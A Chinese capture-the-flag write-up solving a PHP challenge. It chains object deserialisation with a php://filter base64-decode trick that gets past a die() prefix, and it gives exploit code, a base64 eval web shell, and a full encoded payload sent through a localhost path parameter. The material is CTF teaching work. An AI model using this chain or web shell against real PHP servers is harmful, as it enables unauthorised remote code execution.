前言
关键字:[死亡exit]
题解
有robots.txt
尝试http://127.0.0.1/ser.php,爆出源码
<?php
error_reporting(0);
if ($_SERVER['REMOTE_ADDR'] == "127.0.0.1") {
highlight_file(__FILE__);
}
$flag = '{Trump_:"fake_news!"}';
class GWHT
{
public $hero;
public function __construct()
{
$this->hero = new Yasuo;
}
public function __toString()
{
if (isset($this->hero)) {
return $this->hero->hasaki();
} else {
return "You don't look very happy";
}
}
}
class Yongen
{ //flag.php
public $file;
public $text;
public function __construct($file = '', $text = '')
{
$this->file = $file;
$this->text = $text;
}
public function hasaki()
{
$d = '<?php die("nononon");?>';
$a = $d . $this->text;
@file_put_contents($this->file, $a);
}
}
class Yasuo
{
public function hasaki()
{
return "I'm the best happy windy man";
}
}构造pop链
GWHT::__toString() -> Yongen::hasaki()思路很简单
有死亡exit/die,所以用伪协议绕过。
<?php
$filename = 'php://filter/write=convert.base64-decode/resource=shell.php';
$data = 'PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTsgPz4=';
$add_str = '111';
$d = '<?php die("nononon");?>';
$data = $d . $add_str . $data;
file_put_contents($filename, $data);$add_str一个一个加字符测试

然后,问题是,如何触发GWHT类的__toString()?,反序列化点又在哪里???
百度了一圈,WP基本都没说……拿arjun爆破

exp
<?php
class GWHT
{
public $hero;
}
class Yongen
{
public $file;
public $text;
}
$a = new GWHT();
$a->hero = new Yongen();
$a->hero->file = 'php://filter/write=convert.base64-decode/resource=shell.php';
$a->hero->text = '111' . 'PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTsgPz4=';
echo urlencode(serialize($a));payload打入
/star1.php?path=http://127.0.0.1/ser.php&c=O%3A4%3A%22GWHT%22%3A1%3A%7Bs%3A4%3A%22hero%22%3BO%3A6%3A%22Yongen%22%3A2%3A%7Bs%3A4%3A%22file%22%3Bs%3A59%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dconvert.base64-decode%2Fresource%3Dshell.php%22%3Bs%3A4%3A%22text%22%3Bs%3A43%3A%22111PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTsgPz4%3D%22%3B%7D%7D蚁剑连接,结束。
![刷题笔记:[b01lers2020]Space Noodles](/medias/featureimages/24.jpg)
![刷题笔记:[网鼎杯 2020 朱雀组]Think Java](/medias/featureimages/22.jpg)